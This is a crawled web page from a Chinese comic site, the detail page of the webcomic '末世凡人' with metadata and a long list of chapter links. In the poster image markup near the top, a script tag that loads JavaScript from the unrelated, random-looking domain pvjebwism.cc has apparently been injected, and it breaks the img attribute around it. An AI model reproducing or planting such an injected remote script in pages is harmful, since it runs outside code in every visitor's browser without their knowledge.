

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/62396.html
body_size: 9733
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>末世凡人最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画末世凡人_雷电漫画网,末世凡人漫画,末世凡人在线观看,末世凡人最新漫画,末世凡人最新章节" />
    <meta name="description" content="雷电漫画网提供 <<末世凡人>> 漫画最新章节,全球突降无数陨石，天外细菌迅速扩散，人类受到病毒的感染产生了异变！末世....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>末世凡人</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/62396-1-602.html"><img src="http://img2.manga8.xyz/fm/tupian/70201266ce76fec31366f7451b0ec5d2.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="末世凡人"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">末世凡人</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/惊奇工场.html" target="_blank">惊奇工场</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第601话</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2025-02-27</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 全球突降无数陨石，天外细菌迅速扩散，人类受到病毒的感染产生了异变！末世之中，人类努力求生…… </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------热血-.html" target="_blank">热血</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/62396-1-1.html" class="btn" title="第01话" style="background-color: #eee; color: #111 !important;">第01话</a></li>
            
            <li><a href="/zhangjie/62396-1-2.html" class="btn" title="第02话" style="background-color: #eee; color: #111 !important;">第02话</a></li>
            
            <li><a href="/zhangjie/62396-1-3.html" class="btn" title="第03话" style="background-color: #eee; color: #111 !important;">第03话</a></li>
            
            <li><a href="/zhangjie/62396-1-4.html" class="btn" title="第04话" style="background-color: #eee; color: #111 !important;">第04话</a></li>
            
            <li><a href="/zhangjie/62396-1-5.html" class="btn" title="第05话" style="background-color: #eee; color: #111 !important;">第05话</a></li>
            
            <li><a href="/zhangjie/62396-1-6.html" class="btn" title="第06话" style="background-color: #eee; color: #111 !important;">第06话</a></li>
            
            <li><a href="/zhangjie/62396-1-7.html" class="btn" title="第07话" style="background-color: #eee; color: #111 !important;">第07话</a></li>
            
            <li><a href="/zhangjie/62396-1-8.html" class="btn" title="第08话" style="background-color: #eee; color: #111 !important;">第08话</a></li>
            
            <li><a href="/zhangjie/62396-1-9.html" class="btn" title="第09话" style="background-color: #eee; color: #111 !important;">第09话</a></li>
            
            <li><a href="/zhangjie/62396-1-10.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/62396-1-11.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
            <li><a href="/zhangjie/62396-1-12.html" class="btn" title="第12话" style="background-color: #eee; color: #111 !important;">第12话</a></li>
            
            <li><a href="/zhangjie/62396-1-13.html" class="btn" title="第13话" style="background-color: #eee; color: #111 !important;">第13话</a></li>
            
            <li><a href="/zhangjie/62396-1-14.html" class="btn" title="第14话" style="background-color: #eee; color: #111 !important;">第14话</a></li>
            
            <li><a href="/zhangjie/62396-1-15.html" class="btn" title="第15话" style="background-color: #eee; color: #111 !important;">第15话</a></li>
            
            <li><a href="/zhangjie/62396-1-16.html" class="btn" title="第16话" style="background-color: #eee; color: #111 !important;">第16话</a></li>
            
            <li><a href="/zhangjie/62396-1-17.html" class="btn" title="第17话" style="background-color: #eee; color: #111 !important;">第17话</a></li>
            
            <li><a href="/zhangjie/62396-1-18.html" class="btn" title="第18话" style="background-color: #eee; color: #111 !important;">第18话</a></li>
            
            <li><a href="/zhangjie/62396-1-19.html" class="btn" title="第19话" style="background-color: #eee; color: #111 !important;">第19话</a></li>
            
            <li><a href="/zhangjie/62396-1-20.html" class="btn" title="第20话" style="background-color: #eee; color: #111 !important;">第20话</a></li>
            
            <li><a href="/zhangjie/62396-1-21.html" class="btn" title="第21话" style="background-color: #eee; color: #111 !important;">第21话</a></li>
            
            <li><a href="/zhangjie/62396-1-22.html" class="btn" title="第22话" style="background-color: #eee; color: #111 !important;">第22话</a></li>
            
            <li><a href="/zhangjie/62396-1-23.html" class="btn" title="第23话" style="background-color: #eee; color: #111 !important;">第23话</a></li>
            
            <li><a href="/zhangjie/62396-1-24.html" class="btn" title="第24话" style="background-color: #eee; color: #111 !important;">第24话</a></li>
            
            <li><a href="/zhangjie/62396-1-25.html" class="btn" title="第25话" style="background-color: #eee; color: #111 !important;">第25话</a></li>
            
            <li><a href="/zhangjie/62396-1-26.html" class="btn" title="第26话" style="background-color: #eee; color: #111 !important;">第26话</a></li>
            
            <li><a href="/zhangjie/62396-1-27.html" class="btn" title="第27话" style="background-color: #eee; color: #111 !important;">第27话</a></li>
            
            <li><a href="/zhangjie/62396-1-28.html" class="btn" title="第28话" style="background-color: #eee; color: #111 !important;">第28话</a></li>
            
            <li><a href="/zhangjie/62396-1-29.html" class="btn" title="第29话" style="background-color: #eee; color: #111 !important;">第29话</a></li>
            
            <li><a href="/zhangjie/62396-1-30.html" class="btn" title="第30话" style="background-color: #eee; color: #111 !important;">第30话</a></li>
            
            <li><a href="/zhangjie/62396-1-31.html" class="btn" title="第31话" style="background-color: #eee; color: #111 !important;">第31话</a></li>
            
            <li><a href="/zhangjie/62396-1-32.html" class="btn" title="第32话" style="background-color: #eee; color: #111 !important;">第32话</a></li>
            
            <li><a href="/zhangjie/62396-1-33.html" class="btn" title="第33话" style="background-color: #eee; color: #111 !important;">第33话</a></li>
            
            <li><a href="/zhangjie/62396-1-34.html" class="btn" title="第34话" style="background-color: #eee; color: #111 !important;">第34话</a></li>
            
            <li><a href="/zhangjie/62396-1-35.html" class="btn" title="第35话" style="background-color: #eee; color: #111 !important;">第35话</a></li>
            
            <li><a href="/zhangjie/62396-1-36.html" class="btn" title="第36话" style="background-color: #eee; color: #111 !important;">第36话</a></li>
            
            <li><a href="/zhangjie/62396-1-37.html" class="btn" title="第37话" style="background-color: #eee; color: #111 !important;">第37话</a></li>
            
            <li><a href="/zhangjie/62396-1-38.html" class="btn" title="第38话" style="background-color: #eee; color: #111 !important;">第38话</a></li>
            
            <li><a href="/zhangjie/62396-1-39.html" class="btn" title="第39话" style="background-color: #eee; color: #111 !important;">第39话</a></li>
            
            <li><a href="/zhangjie/62396-1-40.html" class="btn" title="第40话" style="background-color: #eee; color: #111 !important;">第40话</a></li>
            
            <li><a href="/zhangjie/62396-1-41.html" class="btn" title="第41话" style="background-color: #eee; color: #111 !important;">第41话</a></li>
            
            <li><a href="/zhangjie/62396-1-42.html" class="btn" title="第42话" style="background-color: #eee; color: #111 !important;">第42话</a></li>
            
            <li><a href="/zhangjie/62396-1-43.html" class="btn" title="第43话" style="background-color: #eee; color: #111 !important;">第43话</a></li>
            
            <li><a href="/zhangjie/62396-1-44.html" class="btn" title="第44话" style="background-color: #eee; color: #111 !important;">第44话</a></li>
            
            <li><a href="/zhangjie/62396-1-45.html" class="btn" title="第45话" style="background-color: #eee; color: #111 !important;">第45话</a></li>
            
            <li><a href="/zhangjie/62396-1-46.html" class="btn" title="第46话" style="background-color: #eee; color: #111 !important;">第46话</a></li>
            
            <li><a href="/zhangjie/62396-1-47.html" class="btn" title="第47话" style="background-color: #eee; color: #111 !important;">第47话</a></li>
            
            <li><a href="/zhangjie/62396-1-48.html" class="btn" title="第48话" style="background-color: #eee; color: #111 !important;">第48话</a></li>
            
            <li><a href="/zhangjie/62396-1-49.html" class="btn" title="第49话" style="background-color: #eee; color: #111 !important;">第49话</a></li>
            
            <li><a href="/zhangjie/62396-1-50.html" class="btn" title="第50话" style="background-color: #eee; color: #111 !important;">第50话</a></li>
            
            <li><a href="/zhangjie/62396-1-51.html" class="btn" title="第51话" style="background-color: #eee; color: #111 !important;">第51话</a></li>
            
            <li><a href="/zhangjie/62396-1-52.html" class="btn" title="第52话" style="background-color: #eee; color: #111 !important;">第52话</a></li>
            
            <li><a href="/zhangjie/62396-1-53.html" class="btn" title="第53话" style="background-color: #eee; color: #111 !important;">第53话</a></li>
            
            <li><a href="/zhangjie/62396-1-54.html" class="btn" title="第54话" style="background-color: #eee; color: #111 !important;">第54话</a></li>
            
            <li><a href="/zhangjie/62396-1-55.html" class="btn" title="《末世凡人》告读者书" style="background-color: #eee; color: #111 !important;">《末世凡人》告读者书</a></li>
            
            <li><a href="/zhangjie/62396-1-56.html" class="btn" title="第55话" style="background-color: #eee; color: #111 !important;">第55话</a></li>
            
            <li><a href="/zhangjie/62396-1-57.html" class="btn" title="第56话" style="background-color: #eee; color: #111 !important;">第56话</a></li>
            
            <li><a href="/zhangjie/62396-1-58.html" class="btn" title="第57话" style="background-color: #eee; color: #111 !important;">第57话</a></li>
            
            <li><a href="/zhangjie/62396-1-59.html" class="btn" title="第58话" style="background-color: #eee; color: #111 !important;">第58话</a></li>
            
            <li><a href="/zhangjie/62396-1-60.html" class="btn" title="第59话" style="background-color: #eee; color: #111 !important;">第59话</a></li>
            
            <li><a href="/zhangjie/62396-1-61.html" class="btn" title="第60话" style="background-color: #eee; color: #111 !important;">第60话</a></li>
            
            <li><a href="/zhangjie/62396-1-62.html" class="btn" title="第61话" style="background-color: #eee; color: #111 !important;">第61话</a></li>
            
            <li><a href="/zhangjie/62396-1-63.html" class="btn" title="第62话" style="background-color: #eee; color: #111 !important;">第62话</a></li>
            
            <li><a href="/zhangjie/62396-1-64.html" class="btn" title="第63话" style="background-color: #eee; color: #111 !important;">第63话</a></li>
            
            <li><a href="/zhangjie/62396-1-65.html" class="btn" title="第64话" style="background-color: #eee; color: #111 !important;">第64话</a></li>
            
            <li><a href="/zhangjie/62396-1-66.html" class="btn" title="第65话" style="background-color: #eee; color: #111 !important;">第65话</a></li>
            
            <li><a href="/zhangjie/62396-1-67.html" class="btn" title="第66话" style="background-color: #eee; color: #111 !important;">第66话</a></li>
            
            <li><a href="/zhangjie/62396-1-68.html" class="btn" title="第67话" style="background-color: #eee; color: #111 !important;">第67话</a></li>
            
            <li><a href="/zhangjie/62396-1-69.html" class="btn" title="第68话" style="background-color: #eee; color: #111 !important;">第68话</a></li>
            
            <li><a href="/zhangjie/62396-1-70.html" class="btn" title="第69话" style="background-color: #eee; color: #111 !important;">第69话</a></li>
            
            <li><a href="/zhangjie/62396-1-71.html" class="btn" title="第70话" style="background-color: #eee; color: #111 !important;">第70话</a></li>
            
            <li><a href="/zhangjie/62396-1-72.html" class="btn" title="第71话" style="background-color: #eee; color: #111 !important;">第71话</a></li>
            
            <li><a href="/zhangjie/62396-1-73.html" class="btn" title="第72话" style="background-color: #eee; color: #111 !important;">第72话</a></li>
            
            <li><a href="/zhangjie/62396-1-74.html" class="btn" title="第73话" style="background-color: #eee; color: #111 !important;">第73话</a></li>
            
            <li><a href="/zhangjie/62396-1-75.html" class="btn" title="第74话" style="background-color: #eee; color: #111 !important;">第74话</a></li>
            
            <li><a href="/zhangjie/62396-1-76.html" class="btn" title="告读者书Ⅱ" style="background-color: #eee; color: #111 !important;">告读者书Ⅱ</a></li>
            
            <li><a href="/zhangjie/62396-1-77.html" class="btn" title="第75话" style="background-color: #eee; color: #111 !important;">第75话</a></li>
            
            <li><a href="/zhangjie/62396-1-78.html" class="btn" title="第76话" style="background-color: #eee; color: #111 !important;">第76话</a></li>
            
            <li><a href="/zhangjie/62396-1-79.html" class="btn" title="第77话" style="background-color: #eee; color: #111 !important;">第77话</a></li>
            
            <li><a href="/zhangjie/62396-1-80.html" class="btn" title="第78话" style="background-color: #eee; color: #111 !important;">第78话</a></li>
            
            <li><a href="/zhangjie/62396-1-81.html" class="btn" title="第79话" style="background-color: #eee; color: #111 !important;">第79话</a></li>
            
            <li><a href="/zhangjie/62396-1-82.html" class="btn" title="第80话" style="background-color: #eee; color: #111 !important;">第80话</a></li>
            
            <li><a href="/zhangjie/62396-1-83.html" class="btn" title="第81话" style="background-color: #eee; color: #111 !important;">第81话</a></li>
            
            <li><a href="/zhangjie/62396-1-84.html" class="btn" title="第82话" style="background-color: #eee; color: #111 !important;">第82话</a></li>
            
            <li><a href="/zhangjie/62396-1-85.html" class="btn" title="第83话" style="background-color: #eee; color: #111 !important;">第83话</a></li>
            
            <li><a href="/zhangjie/62396-1-86.html" class="btn" title="第84话" style="background-color: #eee; color: #111 !important;">第84话</a></li>
            
            <li><a href="/zhangjie/62396-1-87.html" class="btn" title="第85话" style="background-color: #eee; color: #111 !important;">第85话</a></li>
            
            <li><a href="/zhangjie/62396-1-88.html" class="btn" title="第86话" style="background-color: #eee; color: #111 !important;">第86话</a></li>
            
            <li><a href="/zhangjie/62396-1-89.html" class="btn" title="第87话" style="background-color: #eee; color: #111 !important;">第87话</a></li>
            
            <li><a href="/zhangjie/62396-1-90.html" class="btn" title="第88话" style="background-color: #eee; color: #111 !important;">第88话</a></li>
            
            <li><a href="/zhangjie/62396-1-91.html" class="btn" title="第89话" style="background-color: #eee; color: #111 !important;">第89话</a></li>
            
            <li><a href="/zhangjie/62396-1-92.html" class="btn" title="第90话" style="background-color: #eee; color: #111 !important;">第90话</a></li>
            
            <li><a href="/zhangjie/62396-1-93.html" class="btn" title="第91话" style="background-color: #eee; color: #111 !important;">第91话</a></li>
            
            <li><a href="/zhangjie/62396-1-94.html" class="btn" title="第92话" style="background-color: #eee; color: #111 !important;">第92话</a></li>
            
            <li><a href="/zhangjie/62396-1-95.html" class="btn" title="第93话" style="background-color: #eee; color: #111 !important;">第93话</a></li>
            
            <li><a href="/zhangjie/62396-1-96.html" class="btn" title="第94话" style="background-color: #eee; color: #111 !important;">第94话</a></li>
            
            <li><a href="/zhangjie/62396-1-97.html" class="btn" title="第95话" style="background-color: #eee; color: #111 !important;">第95话</a></li>
            
            <li><a href="/zhangjie/62396-1-98.html" class="btn" title="第96话" style="background-color: #eee; color: #111 !important;">第96话</a></li>
            
            <li><a href="/zhangjie/62396-1-99.html" class="btn" title="第97话" style="background-color: #eee; color: #111 !important;">第97话</a></li>
            
            <li><a href="/zhangjie/62396-1-100.html" class="btn" title="第98话" style="background-color: #eee; color: #111 !important;">第98话</a></li>
            
            <li><a href="/zhangjie/62396-1-101.html" class="btn" title="第99话" style="background-color: #eee; color: #111 !important;">第99话</a></li>
            
            <li><a href="/zhangjie/62396-1-102.html" class="btn" title="第100话" style="background-color: #eee; color: #111 !important;">第100话</a></li>
            
            <li><a href="/zhangjie/62396-1-103.html" class="btn" title="第101话" style="background-color: #eee; color: #111 !important;">第101话</a></li>
            
            <li><a href="/zhangjie/62396-1-104.html" class="btn" title="第102话" style="background-color: #eee; color: #111 !important;">第102话</a></li>
            
            <li><a href="/zhangjie/62396-1-105.html" class="btn" title="第103话" style="background-color: #eee; color: #111 !important;">第103话</a></li>
            
            <li><a href="/zhangjie/62396-1-106.html" class="btn" title="第104话" style="background-color: #eee; color: #111 !important;">第104话</a></li>
            
            <li><a href="/zhangjie/62396-1-107.html" class="btn" title="第105话" style="background-color: #eee; color: #111 !important;">第105话</a></li>
            
            <li><a href="/zhangjie/62396-1-108.html" class="btn" title="第106话" style="background-color: #eee; color: #111 !important;">第106话</a></li>
            
            <li><a href="/zhangjie/62396-1-109.html" class="btn" title="第107话" style="background-color: #eee; color: #111 !important;">第107话</a></li>
            
            <li><a href="/zhangjie/62396-1-110.html" class="btn" title="第108话" style="background-color: #eee; color: #111 !important;">第108话</a></li>
            
            <li><a href="/zhangjie/62396-1-111.html" class="btn" title="第109话" style="background-color: #eee; color: #111 !important;">第109话</a></li>
            
            <li><a href="/zhangjie/62396-1-112.html" class="btn" title="第110话" style="background-color: #eee; color: #111 !important;">第110话</a></li>
            
            <li><a href="/zhangjie/62396-1-113.html" class="btn" title="第111话" style="background-color: #eee; color: #111 !important;">第111话</a></li>
            
            <li><a href="/zhangjie/62396-1-114.html" class="btn" title="第112话" style="background-color: #eee; color: #111 !important;">第112话</a></li>
            
            <li><a href="/zhangjie/62396-1-115.html" class="btn" title="第113话" style="background-color: #eee; color: #111 !important;">第113话</a></li>
            
            <li><a href="/zhangjie/62396-1-116.html" class="btn" title="第114话" style="background-color: #eee; color: #111 !important;">第114话</a></li>
            
            <li><a href="/zhangjie/62396-1-117.html" class="btn" title="第115话" style="background-color: #eee; color: #111 !important;">第115话</a></li>
            
            <li><a href="/zhangjie/62396-1-118.html" class="btn" title="第116话" style="background-color: #eee; color: #111 !important;">第116话</a></li>
            
            <li><a href="/zhangjie/62396-1-119.html" class="btn" title="第117话" style="background-color: #eee; color: #111 !important;">第117话</a></li>
            
            <li><a href="/zhangjie/62396-1-120.html" class="btn" title="第118话" style="background-color: #eee; color: #111 !important;">第118话</a></li>
            
            <li><a href="/zhangjie/62396-1-121.html" class="btn" title="第119话" style="background-color: #eee; color: #111 !important;">第119话</a></li>
            
            <li><a href="/zhangjie/62396-1-122.html" class="btn" title="第120话" style="background-color: #eee; color: #111 !important;">第120话</a></li>
            
            <li><a href="/zhangjie/62396-1-123.html" class="btn" title="第121话" style="background-color: #eee; color: #111 !important;">第121话</a></li>
            
            <li><a href="/zhangjie/62396-1-124.html" class="btn" title="第122话" style="background-color: #eee; color: #111 !important;">第122话</a></li>
            
            <li><a href="/zhangjie/62396-1-125.html" class="btn" title="第123话" style="background-color: #eee; color: #111 !important;">第123话</a></li>
            
            <li><a href="/zhangjie/62396-1-126.html" class="btn" title="第124话" style="background-color: #eee; color: #111 !important;">第124话</a></li>
            
            <li><a href="/zhangjie/62396-1-127.html" class="btn" title="第125话" style="background-color: #eee; color: #111 !important;">第125话</a></li>
            
            <li><a href="/zhangjie/62396-1-128.html" class="btn" title="第126话" style="background-color: #eee; color: #111 !important;">第126话</a></li>
            
            <li><a href="/zhangjie/62396-1-129.html" class="btn" title="第127话" style="background-color: #eee; color: #111 !important;">第127话</a></li>
            
            <li><a href="/zhangjie/62396-1-130.html" class="btn" title="第128话" style="background-color: #eee; color: #111 !important;">第128话</a></li>
            
            <li><a href="/zhangjie/62396-1-131.html" class="btn" title="第129话" style="background-color: #eee; color: #111 !important;">第129话</a></li>
            
            <li><a href="/zhangjie/62396-1-132.html" class="btn" title="第130话" style="background-color: #eee; color: #111 !important;">第130话</a></li>
            
            <li><a href="/zhangjie/62396-1-133.html" class="btn" title="第131话" style="background-color: #eee; color: #111 !important;">第131话</a></li>
            
            <li><a href="/zhangjie/62396-1-134.html" class="btn" title="第132话" style="background-color: #eee; color: #111 !important;">第132话</a></li>
            
            <li><a href="/zhangjie/62396-1-135.html" class="btn" title="紧急病假" style="background-color: #eee; color: #111 !important;">紧急病假</a></li>
            
            <li><a href="/zhangjie/62396-1-136.html" class="btn" title="第133话" style="background-color: #eee; color: #111 !important;">第133话</a></li>
            
            <li><a href="/zhangjie/62396-1-137.html" class="btn" title="第134话" style="background-color: #eee; color: #111 !important;">第134话</a></li>
            
            <li><a href="/zhangjie/62396-1-138.html" class="btn" title="第135话" style="background-color: #eee; color: #111 !important;">第135话</a></li>
            
            <li><a href="/zhangjie/62396-1-139.html" class="btn" title="第136话" style="background-color: #eee; color: #111 !important;">第136话</a></li>
            
            <li><a href="/zhangjie/62396-1-140.html" class="btn" title="第137话" style="background-color: #eee; color: #111 !important;">第137话</a></li>
            
            <li><a href="/zhangjie/62396-1-141.html" class="btn" title="第138话" style="background-color: #eee; color: #111 !important;">第138话</a></li>
            
            <li><a href="/zhangjie/62396-1-142.html" class="btn" title="第139话" style="background-color: #eee; color: #111 !important;">第139话</a></li>
            
            <li><a href="/zhangjie/62396-1-143.html" class="btn" title="第140话" style="background-color: #eee; color: #111 !important;">第140话</a></li>
            
            <li><a href="/zhangjie/62396-1-144.html" class="btn" title="第141话" style="background-color: #eee; color: #111 !important;">第141话</a></li>
            
            <li><a href="/zhangjie/62396-1-145.html" class="btn" title="第142话" style="background-color: #eee; color: #111 !important;">第142话</a></li>
            
            <li><a href="/zhangjie/62396-1-146.html" class="btn" title="第143话" style="background-color: #eee; color: #111 !important;">第143话</a></li>
            
            <li><a href="/zhangjie/62396-1-147.html" class="btn" title="第144话" style="background-color: #eee; color: #111 !important;">第144话</a></li>
            
            <li><a href="/zhangjie/62396-1-148.html" class="btn" title="第145话" style="background-color: #eee; color: #111 !important;">第145话</a></li>
            
            <li><a href="/zhangjie/62396-1-149.html" class="btn" title="第146话" style="background-color: #eee; color: #111 !important;">第146话</a></li>
            
            <li><a href="/zhangjie/62396-1-150.html" class="btn" title="第147话" style="background-color: #eee; color: #111 !important;">第147话</a></li>
            
            <li><a href="/zhangjie/62396-1-151.html" class="btn" title="第148话" style="background-color: #eee; color: #111 !important;">第148话</a></li>
            
            <li><a href="/zhangjie/62396-1-152.html" class="btn" title="第149话" style="background-color: #eee; color: #111 !important;">第149话</a></li>
            
            <li><a href="/zhangjie/62396-1-153.html" class="btn" title="第150话" style="background-color: #eee; color: #111 !important;">第150话</a></li>
            
            <li><a href="/zhangjie/62396-1-154.html" class="btn" title="第151话" style="background-color: #eee; color: #111 !important;">第151话</a></li>
            
            <li><a href="/zhangjie/62396-1-155.html" class="btn" title="第152话" style="background-color: #eee; color: #111 !important;">第152话</a></li>
            
            <li><a href="/zhangjie/62396-1-156.html" class="btn" title="第153话" style="background-color: #eee; color: #111 !important;">第153话</a></li>
            
            <li><a href="/zhangjie/62396-1-157.html" class="btn" title="第154话" style="background-color: #eee; color: #111 !important;">第154话</a></li>
            
            <li><a href="/zhangjie/62396-1-158.html" class="btn" title="第155话" style="background-color: #eee; color: #111 !important;">第155话</a></li>
            
            <li><a href="/zhangjie/62396-1-159.html" class="btn" title="更新公告" style="background-color: #eee; color: #111 !important;">更新公告</a></li>
            
            <li><a href="/zhangjie/62396-1-160.html" class="btn" title="第156话" style="background-color: #eee; color: #111 !important;">第156话</a></li>
            
            <li><a href="/zhangjie/62396-1-161.html" class="btn" title="第157话" style="background-color: #eee; color: #111 !important;">第157话</a></li>
            
            <li><a href="/zhangjie/62396-1-162.html" class="btn" title="第158话" style="background-color: #eee; color: #111 !important;">第158话</a></li>
            
            <li><a href="/zhangjie/62396-1-163.html" class="btn" title="第159话" style="background-color: #eee; color: #111 !important;">第159话</a></li>
            
            <li><a href="/zhangjie/62396-1-164.html" class="btn" title="第160话" style="background-color: #eee; color: #111 !important;">第160话</a></li>
            
            <li><a href="/zhangjie/62396-1-165.html" class="btn" title="第161话" style="background-color: #eee; color: #111 !important;">第161话</a></li>
            
            <li><a href="/zhangjie/62396-1-166.html" class="btn" title="第162话" style="background-color: #eee; color: #111 !important;">第162话</a></li>
            
            <li><a href="/zhangjie/62396-1-167.html" class="btn" title="第163话" style="background-color: #eee; color: #111 !important;">第163话</a></li>
            
            <li><a href="/zhangjie/62396-1-168.html" class="btn" title="第164话" style="background-color: #eee; color: #111 !important;">第164话</a></li>
            
            <li><a href="/zhangjie/62396-1-169.html" class="btn" title="第165话" style="background-color: #eee; color: #111 !important;">第165话</a></li>
            
            <li><a href="/zhangjie/62396-1-170.html" class="btn" title="第166话" style="background-color: #eee; color: #111 !important;">第166话</a></li>
            
            <li><a href="/zhangjie/62396-1-171.html" class="btn" title="第167话" style="background-color: #eee; color: #111 !important;">第167话</a></li>
            
            <li><a href="/zhangjie/62396-1-172.html" class="btn" title="第172话" style="background-color: #eee; color: #111 !important;">第172话</a></li>
            
            <li><a href="/zhangjie/62396-1-173.html" class="btn" title="第169话" style="background-color: #eee; color: #111 !important;">第169话</a></li>
            
            <li><a href="/zhangjie/62396-1-174.html" class="btn" title="第170话" style="background-color: #eee; color: #111 !important;">第170话</a></li>
            
            <li><a href="/zhangjie/62396-1-175.html" class="btn" title="第171话" style="background-color: #eee; color: #111 !important;">第171话</a></li>
            
            <li><a href="/zhangjie/62396-1-176.html" class="btn" title="第173话" style="background-color: #eee; color: #111 !important;">第173话</a></li>
            
            <li><a href="/zhangjie/62396-1-177.html" class="btn" title="第174话" style="background-color: #eee; color: #111 !important;">第174话</a></li>
            
            <li><a href="/zhangjie/62396-1-178.html" class="btn" title="第175话" style="background-color: #eee; color: #111 !important;">第175话</a></li>
            
            <li><a href="/zhangjie/62396-1-179.html" class="btn" title="第176话" style="background-color: #eee; color: #111 !important;">第176话</a></li>
            
            <li><a href="/zhangjie/62396-1-180.html" class="btn" title="第177话" style="background-color: #eee; color: #111 !important;">第177话</a></li>
            
            <li><a href="/zhangjie/62396-1-181.html" class="btn" title="第178话" style="background-color: #eee; color: #111 !important;">第178话</a></li>
            
            <li><a href="/zhangjie/62396-1-182.html" class="btn" title="第179话" style="background-color: #eee; color: #111 !important;">第179话</a></li>
            
            <li><a href="/zhangjie/62396-1-183.html" class="btn" title="第180话" style="background-color: #eee; color: #111 !important;">第180话</a></li>
            
            <li><a href="/zhangjie/62396-1-184.html" class="btn" title="第181话" style="background-color: #eee; color: #111 !important;">第181话</a></li>
            
            <li><a href="/zhangjie/62396-1-185.html" class="btn" title="第182话" style="background-color: #eee; color: #111 !important;">第182话</a></li>
            
            <li><a href="/zhangjie/62396-1-186.html" class="btn" title="第183话" style="background-color: #eee; color: #111 !important;">第183话</a></li>
            
            <li><a href="/zhangjie/62396-1-187.html" class="btn" title="第184话" style="background-color: #eee; color: #111 !important;">第184话</a></li>
            
            <li><a href="/zhangjie/62396-1-188.html" class="btn" title="第185话" style="background-color: #eee; color: #111 !important;">第185话</a></li>
            
            <li><a href="/zhangjie/62396-1-189.html" class="btn" title="第186话" style="background-color: #eee; color: #111 !important;">第186话</a></li>
            
            <li><a href="/zhangjie/62396-1-190.html" class="btn" title="第187话" style="background-color: #eee; color: #111 !important;">第187话</a></li>
            
            <li><a href="/zhangjie/62396-1-191.html" class="btn" title="第188话" style="background-color: #eee; color: #111 !important;">第188话</a></li>
            
            <li><a href="/zhangjie/62396-1-192.html" class="btn" title="第189话" style="background-color: #eee; color: #111 !important;">第189话</a></li>
            
            <li><a href="/zhangjie/62396-1-193.html" class="btn" title="第190话" style="background-color: #eee; color: #111 !important;">第190话</a></li>
            
            <li><a href="/zhangjie/62396-1-194.html" class="btn" title="第191话" style="background-color: #eee; color: #111 !important;">第191话</a></li>
            
            <li><a href="/zhangjie/62396-1-195.html" class="btn" title="第192话" style="background-color: #eee; color: #111 !important;">第192话</a></li>
            
            <li><a href="/zhangjie/62396-1-196.html" class="btn" title="第193话" style="background-color: #eee; color: #111 !important;">第193话</a></li>
            
            <li><a href="/zhangjie/62396-1-197.html" class="btn" title="第194话" style="background-color: #eee; color: #111 !important;">第194话</a></li>
            
